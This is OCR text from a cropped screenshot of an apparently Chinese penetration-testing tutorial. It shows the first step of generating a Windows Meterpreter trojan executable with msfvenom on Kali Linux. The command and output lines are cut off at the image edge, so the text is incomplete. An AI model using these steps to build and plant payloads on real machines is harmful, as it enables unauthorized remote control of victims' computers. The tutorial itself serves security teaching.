
Windows 吧。
源机器详情
Kali Linux
root@kali:/# uname -a

Linux kali 4.6.0-kali1-amd64 #1 SMP De
用做攻击对象的目标机器：
步骤 1：创建 Payload 程序
Payload 是一个类似于病毒或者木马的
Payload（program.exe），以便能使用 Kali Lin
root@kali:/# msfvenom -p windows/mete
No platform was selected, choosing Msf
No Arch selected, selecting Arch: x86 
No encoder or badchars specified, outp
Payload size: 333 bytes

Final size of exe file: 73802 bytes

Saved as: /root/program.exe

root@kali:/# ls -la /root/program.exe

通过 ls 命令，我们可以确认 Payload 